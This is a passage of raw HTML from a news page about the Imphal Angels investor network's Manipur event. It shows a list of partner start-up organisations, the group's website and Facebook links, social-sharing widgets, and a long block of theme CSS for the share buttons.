<li>GSF Accelerator &#8211; Provide informed, knowledgeable mentorship capital to the start-ups</li>
<li>Spiral Ventures &#8211; Advancing innovation through technology investments across Asia</li>
<li>Singtel Innov8 &#8211; Corporate venture capital fund with its own set of decision-making, approval and funding processes.</li>
<li>North East Today &#8211; promote the culture, people, beauty and also to celebrate the very best of North East India!</li>
<li>InnerChef &#8211; India’s fastest growing food tech company dedicated to bringing the best food experiences at your doorstep</li>
<li>JCRE Skill Solutions &#8211; JCRE Skill Solutions is an initiative by Big Concepts Foundation Pvt. Ltd. We are a leading Skill Development Organization and a registered Vocational Training.</li>
<li>Mobimp- Mobimp is the leading product based IT company in Manipur.</li>
<li>Startup Grind &#8211; Startup Grind is a global startup community designed to educate, inspire, and connect entrepreneurs.</li>
<li>Technology 9 Labs (T9L) &#8211; India&#8217;s first Startup Studio which has a complete ecosystem to evolve a startup into a success story.</li>
</ol>
<p style="font-weight: 400;">Website: <a href="https://imphalangels.com/" data-saferedirecturl="https://www.google.com/url?q=https://imphalangels.com/&amp;source=gmail&amp;ust=1541347216857000&amp;usg=AFQjCNHZxusGueaXweG0YKeOmTcfkR-uEA">https://imphalangels.com/</a></p>
<p style="font-weight: 400;">Facebook: <a href="https://www.facebook.com/ImphalAngels/">https://www.facebook.com/ImphalAngels/ </a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://manipurtimes.com/imphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18/" data-a2a-title="Imphal Angels to Boost up Innovative entrepreneurs, set to organise Manipur Angel Investors’ event on Nov 18"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmanipurtimes.com%2Fimphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18%2F&amp;linkname=Imphal%20Angels%20to%20Boost%20up%20Innovative%20entrepreneurs%2C%20set%20to%20organise%20Manipur%20Angel%20Investors%E2%80%99%20event%20on%20Nov%2018" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fmanipurtimes.com%2Fimphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18%2F&amp;linkname=Imphal%20Angels%20to%20Boost%20up%20Innovative%20entrepreneurs%2C%20set%20to%20organise%20Manipur%20Angel%20Investors%E2%80%99%20event%20on%20Nov%2018" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fmanipurtimes.com%2Fimphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18%2F&amp;linkname=Imphal%20Angels%20to%20Boost%20up%20Innovative%20entrepreneurs%2C%20set%20to%20organise%20Manipur%20Angel%20Investors%E2%80%99%20event%20on%20Nov%2018" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fmanipurtimes.com%2Fimphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18%2F&amp;linkname=Imphal%20Angels%20to%20Boost%20up%20Innovative%20entrepreneurs%2C%20set%20to%20organise%20Manipur%20Angel%20Investors%E2%80%99%20event%20on%20Nov%2018" title="Pinterest" rel="nofollow noopener" target="_blank"></a></div></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://manipurtimes.com/imphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
